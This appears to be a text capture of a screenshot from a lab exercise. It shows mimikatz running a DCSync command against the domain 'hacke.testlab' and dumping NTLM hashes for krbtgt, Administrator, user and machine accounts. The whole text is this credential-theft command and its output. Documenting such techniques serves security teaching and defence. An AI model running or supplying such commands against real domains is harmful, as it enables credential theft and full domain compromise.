 mimikatz 2.1.1 x64 (oe.eo)
C:\Users\Administrator\Desktop\mimikatz>mimikatz.exe "lsadump::dcsync /domain:ha
cke.testlab /all /csv"
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:hacke.testlab /all /csv
[DC] 'hacke.testlab' will be the domain
[DC] 'WIN-Q2JR4MURGS0.hacke.testlab' will be the DC server
[DC] Exporting domain 'hacke.testlab'
1002 WIN-Q2JR4MURGS0$ f2abe578cdedfbb0dc5bf4249145c8dd
1001 Loafer
502 krbtgt 2e1c1d8ccc005ba4da4af2adeb72dd39
1106 test 35c83173a6fb6d142b0359381d5cc84c
500 Administrator 2f148490385886d108066a013d4d9112
1107 WIN8$ aa89f84637b688ed5be5415c40011a8f
1109 po b8c69a3ab5a7b4bd7ca67051d79f9c17
1108 book 35c83173a6fb6d142b0359381d5cc84c
1105 WIN7$ 1ab3190f5ab9ff33508bc1788367031d
mimikatz #